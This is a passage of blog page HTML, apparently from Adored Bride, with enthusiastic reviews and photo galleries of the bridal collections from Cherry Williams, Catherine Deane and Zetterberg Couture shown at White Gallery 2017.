				<div class="et_pb_text_inner"><p>A stunning new British label, it was a real pleasure to meet designer <a href="http://cherrywilliamslondon.com/" target="_blank" rel="noopener">Cherry Williams</a> and her team. This, her stunning debut collection of bridal wear is inspired by her love of Hollywood glamour and the decadence of art deco fashion. To me the collection felt fresh and young and was really well received on the catwalk. The dresses are effortlessly classy, featuring gorgeous fabrics, with designs that play with the layering of luxurious and tactile fabrics, including contemporary laces, elegant sequins, ethereal tulles, and unique appliques.</p>
<p>Cherry also offers the opportunity of personalising your dress, offering a customisation service, where design details such as sleeves can be added and necklines altered. Always good to know.</p>
<p>I loved all of the <a href="http://cherrywilliamslondon.com/" target="_blank" rel="noopener">Cherry Williams </a>designs but particularly the playfulness of gorgeous &#8220;Annie&#8221; a separates ensemble, a delicate floral appliqué lace top with an open back and tiered pleated mikado skirt trimmed with a floral embroidered hem. I also loved  &#8216;Pearl&#8217;, it&#8217;s a modern silk satin short sleeve top which is accented with an almost sculptural draped bow feature at the back.</p>
<p>Absolutely beautiful designs and a must see for any brides and boutiques looking for new fresh classic styles.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_148">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0066.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0066.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0066-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0066-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0066-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_55">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_58  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_149">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0068.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0068.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0068-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0068-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0068-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0068-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_59  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_150">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0069.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0069.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0069-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0069-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0069-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0069-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_56">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_60  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_151">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0072.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0072.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0072-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0072-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0072-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_152">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0073.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0073.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0073-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0073-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0073-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_153">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0141.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0141.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0141-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0141-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0141-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_154">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0144.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0144.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0144-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0144-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0144-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_155">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0143.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0143.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0143-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0143-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0143-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_156">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0146.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0146.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0146-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0146-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0146-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_157">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0145.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0145.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0145-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0145-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0145-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_158">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0147.jpg" alt="Cherry Williams at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0147.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0147-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0147-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0147-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_81  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://cherrywilliamslondon.com/" target="_blank" rel="noopener">www.cherrywilliamslondon.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_57">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_61  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_25 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_82  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>CATHERINE DEANE</h5>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_83  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I absolutely adore <a href="https://www.catherinedeane.co.uk/" target="_blank" rel="noopener">Catherine Deane</a>&#8216;s styles, statement backs, amazing fabrics and outstanding details both bold and delicate but utterly feminine. It&#8217;s a really diverse collection. We walked past the stand about 5 times but couldn&#8217;t get in as it was constantly busy! Finally at the end of the day, we met with the lovely team and they showcased some of their latest design.</p>
<p>We were totally spoiled for choice with the styles on offer within the collection. I really loved the trousers and cami tops, but we chose these three. The first is a really young style with a cute waterfall skirt and delicate lace top. The second is an absolute show stopper with an amazing shape and gorgeous cut out back detail and finally the divine delicate lace utterly bohemian dress with those sleeves! Love it!</p>
<p>I really admire that the designer also supports a wonderful charity <a href="http://www.theunlimitedchild.org" target="_blank" rel="noopener">The Unlimited Child</a>. For every Catherine Deane dress they sell they make a donation to the charity to supply equipment for the charity to continue their work.</p>
<p>If you love these dresses be sure to check out this <a href="http://adoredbride.com/catherine-deane-bridal-separates-woodland-inspired-wedding" target="_blank" rel="noopener">recent post</a> on Adored Bride featuring a real bride wearing a Catherine Deane design.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_159">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0124.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0124.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0124-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0124-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0124-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_58">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_62  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_160">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0122.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0122.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0122-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0122-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0122-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0122-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_63  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_161">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0123.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0123.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0123-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0123-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0123-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0123-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_59">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_64  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_162">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0117.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0117.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0117-300x182.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0117-768x467.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0117-610x371.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_60">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_65  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_163">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0115.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0115.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0115-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0115-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0115-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0115-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_66  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_164">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0116.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0116.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0116-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0116-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0116-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0116-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_61">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_67  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_165">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0121.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0121.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0121-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0121-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0121-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_62">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_68  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_166">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0118.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0118.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0118-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0118-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0118-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0118-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_69  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_167">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0120.jpg" alt="Catherine Deane White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0120.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0120-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0120-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0120-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0120-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_63">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_70  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_84  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.catherinedeane.co.uk/" target="_blank" rel="noopener">www.catherinedeane.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_64">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_71  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_26 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_85  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ZETTERBERG COUTURE</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_86  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I haven&#8217;t got the words to explain how much I absolutely totally adore the dresses created by Swedish designer Therese Zetterberg. <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">Zetterberg Couture</a> is an utterly gorgeous collection, every piece timeless yet modern with Therese signature vintage tailoring style.</p>
<p>French lace, embroidered and embellished details, stunning eclectic textiles, pretty tulles in shades of white, creams,blues, peach, pinks and greens. Polka dot sheers, cotton lace&#8230;I just love it all! She has a collection of separates, dresses and accessories all available in her new Nottinghill boutique. Absolutely one to watch!</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_168">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0086.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0086.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0086-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0086-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0086-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_169">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0109.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0109.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0109-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0109-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0109-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0109-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_170">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0088.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0088.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0088-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0088-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0088-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_171">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0087.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0087.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0087-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0087-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0087-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0087-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_172">
				
				
